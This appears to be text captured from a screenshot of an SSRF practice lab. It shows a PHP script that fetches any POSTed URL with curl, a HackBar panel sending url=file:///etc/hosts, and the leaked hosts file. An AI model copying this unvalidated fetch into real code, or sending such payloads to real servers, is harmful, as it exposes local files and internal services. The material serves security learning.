 <?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.84.27.28 795bc3f2d6d3
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://172.17.2.105/ssrfLearnTest.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
url=file:///etc/hosts Upgrade-Insecure-Requests 1